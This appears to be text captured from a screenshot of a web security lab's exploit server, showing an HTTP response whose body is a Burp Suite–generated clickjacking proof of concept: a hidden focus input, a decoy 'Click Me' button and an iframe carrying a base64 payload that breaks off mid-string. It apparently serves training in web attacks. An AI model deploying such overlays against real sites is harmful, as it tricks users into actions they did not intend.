 Craft a response
URL: https://exploit-0a0000f803ffd583806ad42101720088.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
G
Body:
<div id="container" style="clip-path: none; clip: auto; overflow: visible; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%;">
<!-- Clickjacking PoC Generated by Burp Suite Professional -->
<input id="clickjack_focus" style="opacity:0;position:absolute;left:-5000px;">
<div id="clickjack_button" style="opacity: 1; transform-style: preserve-3d; text-align: center; font-family: Arial; font-size: 100%; width: 132px; height: 32px; z-
index: 0; background-color: red; color: rgb(255, 255, 255); position: absolute; left: 200px; top: 200px;"><div style="position:relative;top: 50%;transform:
translateY(-50%);">Click Me</div></div>
<!-- Show this element when clickjacking is complete -->
<div id="clickjack_complete" style="display:none;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;transform-style: preserve-3d;font-
family:Arial;font-size:16pt;color:red;text-align:center;width:100%;height:100%;"><div style="position:relative;top: 50%;transform: translateY(-50%);">You've
been clickjacked!</div></div>
<iframe id="parentFrame"
src="data:text/html;base64,PHNjcmlwdD53aW5kb3cuYWRkRXZlbnRMaXN0ZW5lcigibWVzc2FnZSIsIGZ1bmN0aW9uKGUpeyB2YXIgZGF0YSwgY2hpbGRG
1 Store
2 View exploit
3 Deliver exploit to victim
Access log